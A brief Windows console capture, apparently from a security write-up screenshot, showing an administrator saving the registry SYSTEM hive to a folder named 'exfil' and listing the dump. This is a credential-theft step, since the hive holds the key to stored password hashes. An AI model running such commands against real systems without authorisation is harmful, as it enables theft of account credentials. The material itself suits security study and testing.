 C:\Users\Administrator>reg save hklm\system C:\exfil\system.bak
The operation completed successfully.
C:\Users\Administrator>dir C:\exfil
Volume in drive C has no label.
Volume Serial Number is 2A56-6F34
Directory of C:\exfil
06/17/2018  04:58 AM    <DIR>          .
06/17/2018  04:58 AM    <DIR>          ..
06/17/2018  04:58 AM        15,319,040 system.bak
1 File(s)     15,319,040 bytes
2 Dir(s)  38,105,636,864 bytes free